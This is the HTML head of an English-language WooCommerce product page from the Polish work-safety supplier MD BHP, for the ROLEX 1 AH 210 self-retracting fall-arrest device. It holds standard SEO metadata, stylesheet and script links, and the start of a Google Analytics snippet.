

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en
body_size: 20875
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/rolex-1-urzadzenie-samohamowne/" />
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/rolex-1-selbstverriegelung/?lang=de" />
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/rolex-1-urzadzenie-samohamowne/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ROLEX 1 self-retracting device - MD BHP</title>
	<meta name="description" content="ROLEX 1 AH 210 self-locking device with unrolled textile tape in a durable ABS plastic housing with AZ 011 and AZ 002AS snaphooks." />
	<link rel="canonical" href="https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ROLEX 1 self-retracting device - MD BHP" />
	<meta property="og:description" content="ROLEX 1 AH 210 self-locking device with unrolled textile tape in a durable ABS plastic housing with AZ 011 and AZ 002AS snaphooks." />
	<meta property="og:url" content="https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en" />
	<meta property="og:site_name" content="MD BHP" />
	<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en","url":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en","name":"ROLEX 1 self-retracting device - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/?lang=en#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg","datePublished":"2021-12-22T10:41:58+00:00","description":"ROLEX 1 AH 210 self-locking device with unrolled textile tape in a durable ABS plastic housing with AZ 011 and AZ 002AS snaphooks.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg","width":1000,"height":1000,"caption":"rolex-2 self-locking-device"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/?lang=en"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"ROLEX 1 self-retracting device"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/?lang=en#website","url":"https://www.mdbhp.pl/?lang=en","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?lang=en?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mdbhp.pl/?lang=en#organization","name":"MD BHP","url":"https://www.mdbhp.pl/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Feed" href="https://www.mdbhp.pl/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Comments Feed" href="https://www.mdbhp.pl/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; ROLEX 1 self-retracting device Comments Feed" href="https://www.mdbhp.pl/produkt/rolex-1-self-retracting-device/feed/?lang=en" />
<link rel='stylesheet' id='wp-components-css' href='https://www.mdbhp.pl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-editor-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.13' media='all' />
<link rel='stylesheet' id='eael-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.css?ver=1640173318' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mdbhp.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1744373813' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all' />
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all' />
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mdbhp.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.1.1.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747682520' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747682523' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.9" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=2.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/31154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.mdbhp.pl/?p=31154&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Frolex-1-self-retracting-device%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Frolex-1-self-retracting-device%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;" />
<meta name="description" content="Norms:
CE Mark
&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-2EH7DYM4FT', {
